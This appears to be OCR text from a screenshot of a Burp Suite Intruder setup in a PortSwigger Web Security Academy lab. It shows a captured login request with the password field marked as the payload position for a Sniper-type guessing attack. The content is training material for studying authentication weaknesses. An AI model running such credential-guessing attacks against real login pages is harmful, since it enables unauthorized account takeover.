 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a2400460319ebba8599229400fb001f.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a2400460319ebba8599229400fb001f.web-security-academy.net
3 Cookie: session=dBOGaCqatIjgWmyACwj9llMDaQog99HJ
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a2400460319ebba8599229400fb001f.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a2400460319ebba8599229400fb001f.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=alaska&password=§123§